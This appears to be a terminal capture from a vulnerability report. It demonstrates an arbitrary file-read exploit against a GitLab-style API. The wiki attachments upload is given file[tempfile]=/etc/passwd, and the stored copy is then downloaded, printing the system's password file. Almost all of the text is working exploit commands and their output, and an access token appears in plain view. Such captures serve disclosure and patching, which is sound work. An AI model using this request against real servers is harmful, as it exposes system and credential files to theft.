 [asakawa@z170 ~]$ curl -H "private-token: zh8z-RvEwbuDCdF5e-zf" 10.26.0.3/api/
v4/projects/1/wikis/attachments -d "file[tempfile]=/etc/passwd&file[filename]=
123" && echo
{"file_name":"123","file_path":"uploads/2acb65f4941345f973c55dd4ecdc9c06/123",
"branch":"master","link":{"url":"uploads/2acb65f4941345f973c55dd4ecdc9c06/123"
,"markdown":"[123](uploads/2acb65f4941345f973c55dd4ecdc9c06/123)"}}
[asakawa@z170 ~]$ curl -H "private-token: zh8z-RvEwbuDCdF5e-zf" 10.26.0.3/root
/test/wikis/uploads/2acb65f4941345f973c55dd4ecdc9c06/123 && echo
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin